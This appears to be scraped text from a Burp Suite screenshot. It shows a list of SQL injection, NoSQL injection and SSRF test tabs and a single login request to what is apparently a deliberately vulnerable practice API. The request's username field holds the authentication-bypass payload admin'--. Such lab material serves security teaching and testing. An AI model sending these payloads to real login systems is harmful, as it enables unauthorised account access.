 SQLi Login - Basic SQLi Login - OR True SQLi Login - Comment Bypass SQLi Login - UNION Select SQLi Login - NoSQL Injection
SQLi Login - NoSQL Regex SSRF - addNoteWithLink 2
Send Cancel Burp AI Target: http://vulnerable-api.com:3000 HTTP/1
Request Response
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: vulnerable-api.com:3000
3 Content-Type: application/json
4 Accept: */*
5 Origin: http://vulnerable-api.com:3000
6 Content-Length: 52
7
8 {
"username":"admin'--",
"password":"anything"
}